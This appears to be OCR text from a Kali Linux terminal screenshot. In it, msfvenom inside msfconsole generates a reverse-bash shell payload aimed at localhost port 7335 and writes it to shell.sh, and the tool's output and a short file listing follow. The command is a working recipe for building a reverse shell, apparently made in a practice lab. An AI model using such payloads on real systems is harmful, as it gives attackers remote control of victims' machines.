 moaeed@kali: ~/Desktop
File Actions Edit View Help
msf6 > msfvenom -p cmd/unix/reverse_bash LHOST=127.0.0.1 LPORT=7335 -f raw > shell.sh
[*] exec: msfvenom -p cmd/unix/reverse_bash LHOST=127.0.0.1 LPORT=7335 -f raw > shell.sh
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 73 bytes
solshell.elf
reverse.pl